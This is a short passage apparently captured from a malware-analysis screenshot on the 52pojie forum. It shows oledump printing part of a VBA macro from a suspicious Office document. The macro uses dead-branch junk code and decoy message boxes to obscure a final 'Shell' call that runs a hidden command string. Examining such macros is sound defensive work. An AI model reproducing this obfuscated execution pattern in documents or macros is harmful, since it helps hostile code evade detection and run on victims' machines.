 管理员: C:\Windows\system32\cmd.exe
MsgBox ("eNKScsgk24")
End If
If Len("OcdcjYYV1992") = Len("MXfLkwbm") Then
MsgBox ("Error !!!")
End If
ucLwRuzP = LTrim(KUFKbmHz)
If 422699 = 422699 + 1 Then End
If 1292 < 46 Then
MsgBox ("tlBdDsaw27")
End If
If Len("lQHubCDK8258") = Len("VBDWslmC") Then
MsgBox ("Error !!!")
End If
wfBBPKfl = RTrim(ucLwRuzP)
If 223116 = 223116 + 1 Then End
If 5958 < 23 Then
MsgBox ("sraeBueZ35")
End If
If Len("JAwFLAmo3115") = Len("zNxpMhfT") Then
MsgBox ("Error !!!")
End If
Shell uyjhabsahqwYG
End Sub
C:\Users\GuiShou\Desktop\oledump_V0_0_25>
半:
吾爱破解论坛
www.52pojie.cn